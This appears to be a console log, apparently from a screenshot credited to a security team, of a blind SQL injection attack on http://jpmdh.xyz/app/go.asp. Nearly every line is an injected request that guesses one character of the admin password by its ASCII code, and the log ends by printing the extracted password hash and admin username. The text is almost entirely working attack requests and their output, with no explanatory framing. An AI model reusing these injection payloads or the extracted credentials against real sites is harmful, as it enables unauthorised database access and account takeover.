 C:\WINDOWS\system32\cmd.exe
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=52 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=53 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=54 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=55 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=56 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=57 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=58 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=59 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=60 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=61 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=62 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=63 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=64 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=65 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=66 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=67 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=68 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=69 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=70 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=71 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=72 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=73 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=74 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=75 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=76 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=77 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=78 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=79 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=80 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=81 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=82 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=83 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=84 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=85 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=86 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=87 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=88 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=89 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=90 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=91 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=92 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=93 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=94 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=95 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=96 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=97 request succeeded
[+] Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))=98 request succeeded
[*] Table admin column password Current blasting: 97f26989a67cc55b
[*] The data in the field password is:97f26989a67cc55b
[*] The data in the field username is:aisheishei
E:\shate\wotou>
Gcow安全团队